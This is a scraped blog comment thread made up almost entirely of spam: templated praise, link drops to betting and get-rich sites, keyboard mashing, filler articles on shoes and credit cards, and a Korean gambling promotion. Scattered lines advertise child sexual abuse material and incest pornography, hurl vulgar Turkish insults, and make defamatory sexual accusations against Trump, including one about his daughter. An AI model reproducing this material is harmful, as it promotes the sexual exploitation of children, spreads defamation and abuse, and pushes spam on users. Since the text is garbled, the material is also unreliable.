website, how could i subscribe for a weblog site? The account aided me a acceptable deal.
I had been tiny bit acquainted of this your broadcast provided vibrant clear idea
What’s up to all, how is all, I think every one is getting more from this web site, and your views are nice designed for new visitors.
asdsdfewrwe xcslhjkh jkjdklfjskdf
Hi theгe this iss kіnd of of off t᧐pic but
I was wwnting to know if blogs uѕe WYSIWYG editors orr if yoou
have to manually cߋde with HTML. I’m starting a blog
ѕoon bbut havе no coding knowledge so I wanted to get advice from someone wіtһ experience.
Any help wouⅼd be greatly aρpreciated! http://pipinghouse.ir/index.php/component/k2/itemlist/user/663843
I like this website very much, Its a rattling nice
spot to read and receive information.
Our own homes can be our well known castles, but they’re not necessarily truly
ours until we imprint them with our personal personal style.
Howdy this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually code with HTML. I’m starting a blog soon but have no coding knowledge so I wanted to get advice from someone with experience. Any help would be enormously appreciated!
It’s an remarfkable piece off writing designed for all the internet viewers; they will take advantage from
it I am sure.
Thanks for ones marvelous posting! I seriously enjoyed reading it, you will be a great author.
I will be sure to bookmark your blog and may come back from now on. I want to encourage that
you continue your great posts, have a nice
afternoon!
Greetings! Very useful advice in this particular article!
It is the little changes that make the biggest changes.
Many thanks for sharing!
Great work! That is the kind of info that are
supposed to be shared across the internet.
Shame on the search engines for now not positioning this post higher!
Come on over and seek advice from my site . Thank you
=)
I gotta favorite this site it seems invaluable very helpful
This is really interesting, You’re a very skilled blogger.
I have joined your feed annd look forward to seeking more off yohr magnificent post.
Also, I’ve shared your web site in myy social networks!
There are so many ideas and options to render your residence
decor to be specifically what you want to be, all it will take is usually a little
research and creativity, and an eye on your budget.
cdsfsfsdfet fesfefsetsfdsfsd sdf
This page really has all the information I needed concerning this subject and didn’t know who to ask.
Everything is very open with a very clear clarification of the challenges.
It was truly informative. Your website is extremely helpful.
Many thanks for sharing!
I’ve been browsing online more than 2 hours today, yet I never found
any interesting article like yours. It’s pretty worth enough
for me. Personally, if all site owners and bloggers made good content
as you did, the internet will be much more useful than ever before.
Enjoyed reading this, very good stuff, thanks.
What’s up everyone, it’s my first visit at this web site, and paragraph is in fact fruitful in favor
of me, keep up posting such articles.
I ѡas suɡցeѕtеd this web ste by my cousin. I am not sure whethr this post is written by him as nobody elѕe know such
detailed aboᥙt my dіfficulty. You are incredіble!
Thаnks!
I got what you mean, thanks for putting up. Woh I am glad
to find this website through google.
Hi there, the whole thing is going sound here and ofcourse every one
is sharing data, that’s really good, keep up writing.
Hey just wanted to give you a quick heads up and let you know a few of the pictures aren’t loading properly.
I’m not sure why but I think its a linking issue. I’ve tried it in two
different web browsers and both show the same outcome.
We absolutely love your blog and find almost all
of your post’s to be exactly I’m looking for. can you offer
guest writers to write content to suit your needs?
I wouldn’t mind composing a post or elaborating on a few of the subjects you write related
to here. Again, awesome web log!
I blog frequently and I genuinely thank you for your content.
The article has really peaked my interest. I will bookmark your blog and keep checking for new information about once a week.
I opted in for your Feed too.
I truly love your site.. Very nice colors & theme.
Did you develop this web site yourself? Please reply back as I’m trying to create my very own website
and would love to find out where you got this from or exactly what the theme is called.
Thanks!
Hello there, I found your blog via Google while looking for a comparable topic, your site came up, it seems good. I’ve bookmarked it in my google bookmarks.
Undeniably believe that which you said. Your favorite justification appeared to be on the web the easiest thing to be
aware of. I say to you, I definitely get annoyed while people consider worries
that they plainly don’t know about. You managed to hit the
nail upon the top and defined out the whole thing without having side-effects ,
people could take a signal. Will probably be back to get more.
Thanks
Great site. A lot of useful info here. I am sending it to some buddies ans additionally sharing in delicious. And naturally, thanks to your effort!
With an increasing amount of people telecommuting and running home businesses, the home office
has become ubiquitous.
Choosing the right pair of shoes will be your aim when you visit the shop,
but quite often we find ourselves not knowing what is best for our
ft .. If you are puzzled from the number of shoes available
on the market, don’t be concerned as the pursuing article
is here now to help. Continue reading for solid recommendations on shoes or
boots.
When choosing new athletic boots, will not make them
do more than anything they were intended to do.
If you buy a walking sneaker, do not perform football in them.
Sporting footwear are equipped for distinct sporting activities for any reason. They provides you with extra assistance inside the
regions that are required to the ideal sport.
Prior to use the internet for footwear, visit a footwear retail store to get
the size sneaker you will need. Because of the numerous varieties of shoes or boots accessible, it is important to
try on a set of shoes before acquiring them. As well as the measurements of the shoes, ensure that you
obtain the proper breadth.
If you have to put on orthotic units to your feet,
bring them along with you whenever you go purchasing a new footwear.
Attempt finding a combine that permits you to comfortably put on your orthotic devices.
Get some ideas from the orthotist if you are uncertain what sort of boots you should get.
Do not wear a similar shoes daily. This is often really attractive, especially when you have a
well liked pair, but do your greatest to prevent it. This can quit your feet
from becoming more limber and you will find a possibility it can cause your shoes or
boots to acquire an smell.
Put on a sizing before buying it. A lot of people obsess across the quantity
in footwear, but what you need to give attention to is fit.
the issue with counting on the number dimensions is the fact
that amounts change by company. Sometimes, the phone numbers may vary in a
manufacturer depending on the kinds of shoes
or boots they create.
Stay away from buying shoes that want “busting in.” Some sales agents will endeavour to encourage you
that new shoes or boots must be broken in in order for these people to
in shape. It doesn’t usually job this way. A high quality shoe will match easily when you first use it.
In the event the shoes or boots do not feel good on your feet, try on an additional
match.
Even though your running shoes consistently look good for most, quite a few years, this does not
necessarily mean that you need to still wear them. They neglect
to give very much support once you have removed
around 300-500 a long way. Following that point you must
just go and start off searching for an additional match.
When you find yourself shopping for shoes or boots, consider along
several sets of stockings in the event you use various kinds of socks.
In this way, it will be easy to test the match the many stockings you
may be using them with. A perfect suit may help your toes stay comfortable when using these shoes you acquire.
Don’t pay excessive or not enough for your shoes.
A great pair of shoes could cost a lot and often will last
effectively for a long time. Steer clear of getting these superstar recommended shoes or boots that are usually overpriced,
and usually have some top quality control issue.
Try obtaining lots of couples of shoes in order that you always have
one thing to use at any given event. In the event you wear a bad
footwear for the occasion, people will notice and can appear on you.
So it is wise to have a couple of basic outfit shoes which you can use
for every situation.
Usually put on boots later on inside the morning, rather than very first thing each morning.
Feet can swell through the day. As an alternative, retail outlet later on from the day time for shoes or
boots. This ensures that your boots will always fit.
If you are sporting wide open toe footwear, get a pedicure.
This suggestion goes for both men and women. You do not want overgrown toe nails
and dried out crusty epidermis displaying where the entire
world can see them. Invest a little cash
to get a expert pedicure or do 1 on your own in your house.
As you can tell from your earlier mentioned
article, you just need an effective schooling about boots to comprehend the perfect set
for the ft. Get up every one of these tips for
a benefit the very next time you success the shoes shop.
Best of luck in your shoe buying adventures!
My coder is trying to persuade me to move to .net from PHP.
I have always disliked the idea because of the costs.
But he’s tryiong none the less. I’ve been using WordPress on several
websites for about a year and am anxious about switching to another platform.
I have heard good things about blogengine.net. Is there a way I can transfer all my wordpress content into it?
Any kind of help would be greatly appreciated!
Do you have a spam issue on this website; I also am a blogger, and I was curious about your situation; many of us have developed some nice practices and we are looking to swap strategies with others, please shoot me an e-mail if interested.
I am really impressed together with your writing talents as smartly as with the format in your weblog.
Is that this a paid subject or did you modify
it your self? Anyway keep up the nice high quality
writing, it is rare to look a great blog like this one
these days..
Hmm it looks like your blog ate my first comment (it was extremely long) so I guess I’ll just sum it up what I wrote and say, I’m
thoroughly enjoying your blog. I as well am an aspiring
blog blogger but I’m still new to the whole thing.
Do you have any tips and hints for novice blog writers?
I’d really appreciate it.
sdfsdfsdvtgfdffgfdsdf sdfsdfg
I really like looking through an article that
can make people think. Also, thanks for allowing me
to comment!
It’s actually a great and useful piece of info. I am satisfied that you
shared this helpful information with us. Please stay us up to date like this.
Thank you for sharing.
What i don’t understood is in reality how you are not actually much more smartly-favored than you
may be now. You’re so intelligent. You realize thus significantly
in terms of this matter, produced me for my part imagine it from
numerous varied angles. Its like women and men are not fascinated
until it is something to do with Girl gaga! Your personal stuffs outstanding.
At all times handle it up!
Thanks for sharing your info. I really appreciate your efforts and I will be waiting for your further post thank you once
again.
Make your profile as appealing as you can, use catchy phrases and prevent
being boring. The online dating arena is growing immensely
weight loss individuals are depending upon internet to fulfill
new people, find their someone special, friendship and more activities.
Meeting on the web and dating is tricky being honest makes it much easier.
Outstanding post, you have pointed out some great points, I also believe
this is a very fantastic website.
I was recommended this web site by my cousin. I’m not sure whether this post is written by him
as no one else know such detailed about my problem.
You’re wonderful! Thanks!
Wohh precisely what I was searching for, thanks for posting.
Well I really enjoyed reading it. This information provided by you is very constructive for correct planning.
It’s the best time to make some plans for the future and it is time to be happy.
I’ve read this post and if I could I wish to suggest you some interesting things or tips.
Perhaps you can write next articles referring to this article.
I desire to read even more things about it!
Hey there, You have done an eⲭcellent job. I’ll certainly digg it and personally recommend
to my friends. I am sure they’ll be benefited from thius
website. https://wiki-wire.win/index.php?title=Taruhan_Bola_Online_Terbaik_Di_Indonesia_32983
cdsfsfsdfet fesfefsetsfdsfsd sdf
Awesome blog! Do you have any helpful hints for aspiring writers? I’m planning to start my own site soon but I’m a little lost on everything. Would you recommend starting with a free platform like WordPress or go for a paid option? There are so many options out there that I’m totally overwhelmed .. Any ideas? Thank you!
You could definitely see your expertise in the article you write.
The world hopes for even more passionate writers such as you who aren’t afraid to say
how they believe. Always follow your heart.
My brother recommended I might like this blog. He was totally right.
This put up actually made my day. You cann’t consider simply how
a lot time I had spent for this information! Thanks!
adaseac dfsfefde
I really like it when folks get together and share opinions.
Great site, keep it up!
asdasd cxcdfewffd sdfsdfsdfs
I’m truly enjoying the design and layout of your website. It’s a very easy
on the eyes which makes it much more pleasant for me to come here and visit more often. Did you hire out a designer to create your theme?
Outstanding work!
fsdmnfkjsenfmv kdejflsdnf
Hey I know this is off topic but I was wondering if you knew of any
widgets I could add to my blog that automatically
tweet my newest twitter updates. I’ve been looking for a plug-in like this for quite some time and was
hoping maybe you would have some experience with something like this.
Please let me know if you run into anything. I truly enjoy reading your blog and I look
forward to your new updates.
An attention-grabbing discussion is price comment. I believe that you need to write extra on this matter, it won’t be a taboo subject however generally persons are not sufficient to speak on such topics. To the next. Cheers
xsadkajaklsd jhjha kjhkjhskjd
Thanks for sharing your thoughts about dich vu nguyen kim.
Regards
Hi to all, for the reason that I am actually keen of
reading this blog’s post to be updated regularly.
It contains nice information.
What’s up to all, it’s in fact a fastidious for me
to visit this web page, it contains valuable Information.
excllent post, very informative. I ponder why the opposite experts
of this sector do not understand this. You should proceed your writing.
I am sure, you have a great readers’ base already!
It’s really a cool and helpful piece of information. I’m
glad that you shared this useful information with us.
Please keep us informed like this. Thank you for sharing.
Regards for this post, I am a big big fan of
this site would like to keep updated.
her kstigin anti için anani sikim
Why visitors still make use of to read news papers when in this technological world the whole thing is accessible on web?
I have seen a great deal of useful factors on your web page about personal computers. However, I have got the viewpoint that netbooks are still not nearly powerful enough to be a good choice if you frequently do projects that require many power, for instance video modifying. But for net surfing, word processing, and quite a few other common computer work they are fine, provided you never mind the screen size. Thank you sharing your thinking.
I think this is among the most vital info for me.
And i am glad reading your article. But should remark on few general
things, The web site style is ideal, the articles is really nice : D.
Good job, cheers
Wow that was unusual. I just wrote an really long comment but after
I clicked submit my comment didn’t appear. Grrrr…
well I’m not writing all that over again. Anyways, just wanted to say
wonderful blog!
Howdy! Would you mind if I share your blog with my zynga group?
There’s a lot of folks that I think would really appreciate your content.
Please let me know. Thanks
I am constantly browsing online for articles that can facilitate me. Thank you!
I have bden explopring foor a littⅼe for any high qսality articles or
weblog posts in this sort of space . Exploring in Yɑhoo I finally stumbled upoon this site.
Studying this info So i’m satisfied to exhibit that I have
a very just right uncanny feeⅼing I came uppn juѕt what I needed.
I soo much indisputablү wil make sure to don?t forget this site and provides it a look on a relentless basis.
I must thank you for the efforts you’ve put in penning
this site. I really hope to view the same high-grade content
from you later on as well. In truth, your creative writing abilities
has encouraged me to get my own blog now 😉
You are my breathing in, I have few blogs and infrequently run out from to post .
I have recently started a website, the info you provide on this site has helped me greatly. Thank you for all of your time & work. “Cultivation to the mind is as necessary as food to the body.” by Marcus Tullius Cicero.
Hello just wanted to give you a quick heads up and let you know a few of the images aren’t loading correctly. I’m not sure why but I think its a linking issue. I’ve tried it in two different web browsers and both show the same outcome.
Hi, i think that i noticed you visited my blog so i came to
return the desire?.I am trying to in finding things to
enhance my website!I suppose its good enough to make use of some of your concepts!!
Howdy! I know this is kinda off topic but I’d figured I’d ask. Would you be interested in trading links or maybe guest authoring a blog article or vice-versa? My blog discusses a lot of the same subjects as yours and I feel we could greatly benefit from each other. If you are interested feel free to send me an e-mail. I look forward to hearing from you! Terrific blog by the way!
Great ? I should certainly pronounce, impressed with your
site. I had no trouble navigating through all the tabs as well
as related information ended up being truly easy to do to access.
I recently found what I hoped for before you know it at all.
Reasonably unusual. Is likely to appreciate it for
those who add forums or anything, web site theme .
a tones way for your client to communicate.
Nice task.
Fine way of describing, and pleasant post to take facts concerning
my presentation focus, which i am going to convey in college.
I’ve read several good stuff here. Definitely worth bookmarking for revisiting. I surprise how much effort you put to create this type of fantastic informative website.
Whats up very cool blog!! Man .. Excellent .. Amazing ..
I will bookmark your blog and take the feeds additionally?
I am glad to search out numerous useful info here in the post, we need work out extra techniques on this regard, thank you for
sharing. . . . . .
Excellent post. I was checking constantly this blog and I
am impressed! Extremely useful info specifically the last part 🙂
I care for such information a lot. I was looking for this certain info for a very long time.
Thank you and good luck.
My partner and I stumbled over here different website and thought I may as well check things out.
I like what I see so now i am following you. Look forward to looking
at your web page yet again.
konya escort
fdsvdvxcxbn ewfrfsdf fsdcds
You really make it seem so easy along with your presentation but I to find this topic to be actually something which I think I would by no means understand. It kind of feels too complicated and extremely broad for me. I’m having a look ahead for your subsequent put up, I’ll attempt to get the cling of it!
Cheltenham betting started in the year 1902
with just a skeleton structure of various races over the course of 72 hours, as
years pass numerous showpiece races have been added to the festival websites as
bad this just last 2005 the National Hunt’s
premiere horse racing betting event became a four day highlighted event that gives more excitement and hopes
to people horse race enthusiasts. Let’s start our discussion with where we can easily find such videos.
Usually many gamblers lose a good deal given that they don’t distribute their set budget.
You have made some really good points there. I checked on the net to learn more about the
issue and found most people will go along with your views on this site.
My brother recommended I might like this blog. He was entirely right. This post actually made my day. You can not imagine simply how much time I had spent for this info! Thanks!
I have been surfing online more than 4 hours today, yet I never found any interesting article like yours.
It’s pretty worth enough for me. Personally, if all web owers and bloggers mae good content as you did, the web
will be much more useful thann ever before.
I would like to thank you for the efforts you have put in writing this web site. I am hoping the same high-grade site post from you in the upcoming as well. Actually your creative writing skills has encouraged me to get my own web site now. Actually the blogging is spreading its wings fast. Your write up is a great example of it.
Generally I don’t read article on blogs, however I wish to say that this write-up very forced me to check out and do it! Your writing style has been amazed me. Thanks, quite nice post.
This blog is literally the best community anywhere! I read it everyday, and I’m also so grateful I found https://ibusinessgeek.com, it helped me not only make
money online fast but from home too, hope it helps some others!
This blog is literally the best community anywhere!
I read it everyday, and I’m also so grateful I found https://ibusinessgeek.com, it helped me not
only make money online fast but from home too, hope it
helps some others!
This is really interesting, You are a very skilled blogger. I’ve joined your rss feed and look forward to seeking more of your magnificent post. Also, I have shared your site in my social networks!
I do not know whether it’s just me or if everybody else encountering issues with your
blog. It appears as though some of the written text within your content are
running off the screen. Can somebody else please provide feedback and let me
know if this is happening to them as well? This may be a
issue with my browser because I’ve had this happen previously.
Kudos
I do believe all the concepts you’ve offered in your post.
They’re very convincing and will definitely work.
Still, the posts are very brief for novices. May you please prolong them a bit from next time?
Thanks for the post.
Hey there, I think your site might be having browser
compatibility issues. When I look at your website in Safari, it looks fine but when opening
in Internet Explorer, it has some overlapping.
I just wanted to give you a quick heads up!
Other then that, terrific blog!
You need to be a part of a contest for one of the best sites online.
I most certainly will recommend this website!
Howdy, I think your website might be having internet browser compatibility issues.
Whenever I take a look at your site in Safari,
it looks fine however when opening in Internet Explorer, it’s got some overlapping
issues. I just wanted to provide you with a quick heads up!
Apart from that, great site!
Hey very interesting blog!
Hello, i read your blog occasionally and i own a similar one and i was just wondering if you get a lot of spam feedback? If so how do you stop it, any plugin or anything you can recommend? I get so much lately it’s driving me mad so any help is very much appreciated.
It’s the best time to make some plans for the future and it’s time to be happy. I’ve read this post and if I could I want to suggest you few interesting things or advice. Maybe you could write next articles referring to this article. I desire to read more things about it!
I carry on listening to the news bulletin speak about receiving boundless online grant applications so I have been looking around for the finest site to get one. Could you tell me please, where could i acquire some?
My partner and I absolutely love your blog and find a lot of your
post’s to be just what I’m looking for. Do you offer guest writers to write
content for you personally? I wouldn’t mind publishing a post or elaborating on a
number of the subjects you write related to here.
Again, awesome blog!
I seriously love your website.. Pleasant colors & theme.
Did you create this site yourself? Please reply
back as I’m wanting to create my very own site and would like to learn where you got
this from or just what the theme is named. Kudos!
Hey There. I found your weblog the use of msn. This is a very neatly written article. I’ll be sure to bookmark it and come back to learn extra of your helpful information. Thanks for the post. I’ll definitely comeback.
Hey there! Do you know if they make any plugins to protect against hackers? I’m kinda paranoid about losing everything I’ve worked hard on. Any suggestions?
Hi, Neat post. There is a problem with your web site in internet explorer, might check this… IE still is the marketplace chief and a large component to other people will omit your magnificent writing due to this problem.
Thank you for another fantastic article. Where else could anybody get that kind of info in such an ideal method of writing?
I’ve a presentation next week, and I’m on the look for such
info.
My spouse and i got really more than happy that Edward could carry out his basic research while using the precious recommendations he had when using the web page. It is now and again perplexing just to choose to be giving for free secrets and techniques that many people today have been selling. We really take into account we need the writer to thank for this. The type of illustrations you’ve made, the straightforward website navigation, the friendships your site assist to promote – it is most superb, and it is letting our son and the family believe that this topic is awesome, which is unbelievably indispensable. Many thanks for the whole lot!
Thank you, I’ve recently been searching for info approximately this subject for a while and yours is the greatest I’ve discovered so far. But, what concerning the bottom line? Are you sure in regards to the source?
It’s not my first time to go to see this website, i am browsing this
web page dailly and get good data from here daily.
Undeniably consider that that you said. Your favorite justification seemed to be at the net the
simplest factor to be mindful of. I say to you, I definitely get irked even as other people consider issues
that they plainly don’t know about. You controlled to hit the nail upon the highest as well as defined out the whole thing with no need side-effects , people can take
a signal. Will probably be back to get more. Thank you
bacını sıtene ekletıp sıktırecegım
Wow, marvelous blog layout! How long have you been blogging for?
you make blogging look easy. The overall look of your website is
fantastic, let alone the content!
Hello, i think that i saw you visited my web site thus i came to “return the favor”.I’m attempting to find things to improve my web site!I suppose its ok to use a few of your ideas!!
Thanks for your article on the traveling industry. I might also like to add that if you are one senior thinking of traveling, it really is absolutely imperative that you buy traveling insurance for retirees. When traveling, seniors are at high risk being in need of a health emergency. Having the right insurance coverage package in your age group can safeguard your health and provide peace of mind.
google dns hack ın my sites go to my website
I really enjoy studying on this site, it has got wonderful content . “He who sees the truth, let him proclaim it, without asking who is for it or who is against it.” by Henry George.
Currently it looks like BlogEngine is the top blogging platform available right now. (from what I’ve read) Is that what you are using on your blog?
I just couldn’t go away your website prior to suggesting that I actually loved the standard information an individual provide to
your visitors? Is gonna be back steadily to inspect new posts
Thanks for these pointers. One thing I additionally believe is credit cards offering a 0% rate often attract consumers with zero interest rate, instant authorization and easy on-line balance transfers, nevertheless beware of the main factor that will probably void your own 0% easy road annual percentage rate and throw one out into the bad house fast.
kinder mit mutter ficken videos
Keep up the fantastic piece of work, I read few blog posts on this web site and I conceive that your site is really interesting and contains lots of fantastic info .
Thank you for sharing excellent informations. Your website is very cool. I’m impressed by the details that you have on this site. It reveals how nicely you perceive this subject. Bookmarked this website page, will come back for extra articles. You, my pal, ROCK! I found simply the information I already searched everywhere and just couldn’t come across. What an ideal web site.
kelitelili blog olsun blog
I’ve been surfing on-line more than three hours today, yet I never discovered any attention-grabbing article like yours. It¡¦s pretty price enough for me. In my view, if all webmasters and bloggers made good content as you probably did, the web will likely be much more useful than ever before.
Trump has unprotected sex with a pornstar while his nursing
wife was taking care of his 4 month old son.
He cheated on his first wife with his second and cheated on his second with his third
He wants to have sex with his daughter
see child porn in google in my websites
Its wonderful as your other posts : D, regards for putting up. “There’s no Walter Cronkite to give you the final word each evening.” by William Weld.
I was suggested this web site by my cousin. I am not sure whether this post is written by him as no one else know such detailed about my problem. You are incredible! Thanks!
Good information. Lucky me I found your website by chance (stumbleupon).
I have book-marked it for later! https://parbriz-audi.ro/parbriz-audi.html
you’re really a just right webmaster. The website loading velocity is incredible. It sort of feels that you’re doing any distinctive trick. Also, The contents are masterpiece. you’ve performed a wonderful job in this matter!
I do agree with all the ideas you’ve presented to your post. They are very convincing and will definitely work. Still, the posts are too quick for beginners. May just you please extend them a little from next time? Thank you for the post.
I have been exploring for a little bit for any high-quality articles or blog posts in this kind of space . Exploring in Yahoo I ultimately stumbled upon this web site. Reading this information So i¡¦m satisfied to convey that I’ve an incredibly just right uncanny feeling I discovered just what I needed. I such a lot indisputably will make sure to do not omit this website and give it a look on a relentless basis.
google hack ın my sites go to my website
Hi there! This is my first comment here so I just wanted to give a quick shout out and tell you I truly enjoy reading through your articles. Can you suggest any other blogs/websites/forums that cover the same subjects? Thanks a lot!
My brother recommended I might like this web site. He was totally right. This post truly made my day. You cann’t imagine simply how much time I had spent for this information! Thanks!
kinder mit mutter ficken videos
I haven¡¦t checked in here for a while since I thought it was getting boring, but the last several posts are good quality so I guess I will add you back to my daily bloglist. You deserve it my friend 🙂
Pretty! This was a really wonderful post. Many thanks for supplying this information.
I wanted to thank you for this excellent read!! I absolutely enjoyed every little bit of
it. I’ve got you book-marked to check out new stuff
you post…
Thanks a bunch for sharing this with all folks you really understand what you’re speaking about! Bookmarked. Please additionally consult with my web site =). We could have a hyperlink trade arrangement between us!
I not to mention my buddies were following the great points on the website and so instantly I had a horrible feeling I had not thanked the web site owner for them. The young boys are already glad to study them and have now in truth been taking pleasure in these things. Appreciation for indeed being well accommodating and for settling on this form of ideal resources most people are really desperate to know about. My personal sincere regret for not expressing appreciation to sooner.
This is my first time visit at here and i am in fact pleassant
to rsad all at ssingle place.
cocuk porno sitesi escort cocuk isteyen tıklasın
요즘 여행 많이 접촉하는 것을 좋아한다 편안한 마음으로
임할 때가 많다. 건강을 생각해 운동이 필요한 요즘 재테크로 핫한 파워볼게임에 대해 알아보겠습니다 파워볼이란 국가에서 운영하는 동행복권에서 파워볼.
남성이 파워볼 1등에 당첨됐다 1등이 나오지 않으니
그 확율이 얼마나 희박한지 아실것 입니다.지금부터 그 이유를 설명해드리겠습니다.
그렇게 좋아하는 편은 아니다 내가이 시점에서 부분적으로 misinformed 수
있습니다 그리고 있는 소설이다. 정시퇴근을
장려하기 위한 복제’라는 조항이 있습니다 대부분은 말레이시아에 기반을두고 있으며 두려워 할 것이
없습니다.유럽의 축구와 미국의 프로 복싱은 어느 것이.
돌콩’이 두바이 월드컵’에서 세계 유수의 경주마들과
대등하게 경쟁하는 모습이 경마를 긍정적으로 생각하고 사랑할 수 있는 경주에만 집중한다.
어떤이는 담배연기걱정이 없다 하지만 경마가 있는.
리빌딩스타트 시점에서 부분적으로 misinformed 수 있는 상황이 주어졌으나 이러한 시대의
발전은 마냥 좋은 여건만을 만들어준것은 아닙니다.
온라인에 보니 이렇게 청마의 해를 맞아 경마장에서
좋은 일이 생기니까 또 1년 살아갈 힘이 나는 것도
같다. 위의 다운로드 페이지에서 검색으로 찾을 수.
단 최소한 열심히 일하면서 직업을 구할 수.
늘 감사합니다 일하면서 너무나도 많은 것을 위해.
If you wish for to grow your know-how just keep visiting this website and be updated with the
hottest news update posted here.
Good post. I learn something totally new and challenging on sites I stumbleupon on a daily basis.
It’s always useful to read through articles from other authors and practice a little something from other sites.
Thanks for revealing your ideas right here. The other point is that whenever a problem arises with a computer motherboard, individuals should not consider the risk with repairing the item themselves because if it is not done properly it can lead to irreparable damage to an entire laptop. It is usually safe to approach any dealer of that laptop for that repair of its motherboard. They’ve technicians who have an knowledge in dealing with pc motherboard difficulties and can carry out the right diagnosis and execute repairs.
It is not my first time to go to see this web site,
i am browsing this web site dailly and obtain pleasant information from
here daily.
WONDERFUL Post.thanks for share..more wait .. …
I love the efforts you have put in this, thank you for all the great posts.
Hey this is somewhat of off topic but I was wondering if blogs use WYSIWYG editors or if you have to manually
code with HTML. I’m starting a blog soon but have no coding know-how so I wanted to get advice from someone with experience.
Any help would be greatly appreciated!
I do believe all the ideas you have offered for your post.
They’re very convincing and can definitely work. Still,
the posts are very short for beginners. May you please extend them
a bit from next time? Thanks for the post.
Write more, thats all I have to say. Literally, it seems as though you relied on the video to make your point.
You clearly know what youre talking about, why throw away your intelligence on just posting videos
to your site when you could be giving us something enlightening
to read?
You really make it seem so easy with your presentation but I find this matter to be really something that I think I
would never understand. It seems too complex and extremely broad for me.
I am looking forward for your next post, I will
try to get the hang of it!
Very interesting information!Perfect just what I was searching for! “Love endures only when the lovers love many things together and not merely each other.” by Walter Lippmann.
Ick ficke meine mutter sihe site
What i do not understood is in truth how you are not really a lot more smartly-favored than you may be right now. You’re so intelligent. You realize therefore significantly in the case of this topic, made me for my part imagine it from a lot of numerous angles. Its like men and women are not interested until it’s something to do with Girl gaga! Your personal stuffs excellent. At all times maintain it up!
Hey very cool website!! Man .. Excellent .. Amazing .. I will bookmark your web site and take the feeds also…I’m happy to find numerous useful information here in the post, we need develop more strategies in this regard, thanks for sharing. . . . . .
Usually I don’t learn article on blogs, but I wish to say that this write-up very forced me to try and do it! Your writing style has been amazed me. Thank you, quite nice article.
Actually no matter if someone doesn’t be aware of after that its up
to other viewers that they will assist, so here it happens.
Good day I am so excited I found your blog, I really found you by mistake,
while I was searching on Bing for something else, Regardless I am here
now and would just like to say thanks a lot for a fantastic
post and a all round thrilling blog (I also love the theme/design), I don’t have time to browse
it all at the minute but I have book-marked it and also included your RSS
feeds, so when I have time I will be back to
read a lot more, Please do keep up the superb work.
Wonderful work! This is the type of info that should be shared around the net. Shame on Google for not positioning this post higher! Come on over and visit my site . Thanks =)
Excellent weblog right here! Additionally your site rather a lot up very fast! What web host are you using? Can I am getting your affiliate link for your host? I desire my site loaded up as quickly as yours lol
Oh my goodness! an incredible article dude. Thanks Nevertheless I’m experiencing difficulty with ur rss . Don’t know why Unable to subscribe to it. Is there anybody getting identical rss drawback? Anybody who knows kindly respond. Thnkx
Some genuinely wonderful information, Glad I discovered this. “No men can be lords of our faith, though they may be helpers of our joy.” by John Owen.
I go to see day-to-day some websites and websites to read
posts, however this webpage gives quality based content.
I cling on to listening to the news broadcast speak about receiving boundless online grant applications so I have been looking around for the finest site to get one. Could you advise me please, where could i get some?
Pretty section of content. I just stumbled upon your site and in accession capital to claim that I acquire actually loved account your weblog posts. Any way I will be subscribing for your feeds or even I fulfillment you get right of entry to constantly quickly.
I got what you intend, regards for putting up.Woh I am glad to find this website through google. “Don’t be afraid of opposition. Remember, a kite rises against not with the wind.” by Hamilton Mabie.
You need to participate in a contest for among the finest blogs on the web. I will advocate this site!
I have been examinating out a few of your stories and i must say clever stuff. I will surely bookmark your site.
Having read this I thought it was rather informative. I appreciate
you spending some time and effort to put this article together.
I once again find myself spending a significant amount of time both reading and leaving comments.
But so what, it was still worth it!
Generally I do not read article on blogs, but I wish to say that this write-up very compelled me to try and do it! Your writing taste has been surprised me. Thank you, very nice post.
I really appreciate this post. I’ve been looking all over for this! Thank goodness I found it on Bing. You have made my day! Thank you again!
I must point out my affection for your kindness supporting persons who must have guidance on the niche. Your real dedication to getting the message throughout had been unbelievably beneficial and has in every case enabled folks just like me to get to their endeavors. Your invaluable tutorial can mean so much to me and much more to my peers. Many thanks; from all of us.
Attractive portion of content. I just stumbled upon your site and in accession capital to assert that I get in fact enjoyed account your blog posts. Any way I’ll be subscribing for your augment or even I fulfillment you get entry to constantly fast.
Nice blog here! Also your website loads up fast! What host are you using? Can I get your affiliate link to your host? I wish my site loaded up as quickly as yours lol
Nice blog here! Also your website loads up fast! What web host are you using? Can I get your affiliate link to your host? I wish my web site loaded up as quickly as yours lol
Hello there, just became aware of your blog through Google, and found that it’s truly informative.
I am going to watch out for brussels. I will be grateful if you continue this in future.
Numerous people will be benefited from your writing.
Cheers!
I’m really impressed together with your writing skills and also with the format in your weblog. Is that this a paid subject or did you customize it your self? Either way stay up the nice quality writing, it is uncommon to see a great weblog like this one nowadays..
My partner and I stumbled over here by a different web page and thought I might as well
check things out. I like what I see so now i am following
you. Look forward to checking out your web page repeatedly.
I all the time emailed this blog post page to all my associates, because if like to read it afterward my contacts will too.
aq cosugu saldırıp durma sikerim dalağını
I have been exploring for a little for any high-quality articles or blog posts on this kind of area . Exploring in Yahoo I at last stumbled upon this web site. Reading this information So i am happy to convey that I have a very good uncanny feeling I discovered exactly what I needed. I most certainly will make certain to do not forget this site and give it a look regularly.
Thanks for the posting. I have always noticed that almost all people are eager to lose weight simply because wish to appear slim in addition to looking attractive. Having said that, they do not constantly realize that there are other benefits for losing weight in addition. Doctors claim that obese people have problems with a variety of conditions that can be directly attributed to their own excess weight. The good news is that people who definitely are overweight along with suffering from numerous diseases can reduce the severity of their particular illnesses by way of losing weight. It is possible to see a gradual but marked improvement in health whenever even a small amount of weight reduction is accomplished.
These days of austerity plus relative anxiousness about getting debt, lots of people balk about the idea of having a credit card to make acquisition of merchandise or pay for any gift giving occasion, preferring, instead only to rely on a tried along with trusted way of making settlement – hard cash. However, in case you have the cash on hand to make the purchase in whole, then, paradoxically, this is the best time for them to use the credit card for several good reasons.
Valuable information. Lucky me I found your web site accidentally,
and I’m shocked why this coincidence didn’t took place earlier!
I bookmarked it.
Thanks for your exciting article. Other thing is that mesothelioma is generally caused by the inhalation of fibres from mesothelioma, which is a cancer causing material. It is commonly observed among personnel in the engineering industry with long experience of asbestos. It can also be caused by living in asbestos covered buildings for long periods of time, Your age plays an important role, and some persons are more vulnerable to the risk as compared with others.
This works much like hypnosis you can simply reprogram negligence mental
performance that individuals talk about because your sub-conscious mind and have it generate confidence
inside areas that you would like and need it in. Because of technology and
improved civilization, it’s now possible to source for information on the Internet and through other public services.
If I wanted a Real Estate Investing coach a large amount of
people would pick Robert Kiyosaki.
Thank you for sharing with us, I believe this website
really stands out :D.
I would like to thank you for the efforts you have put in writing this site.
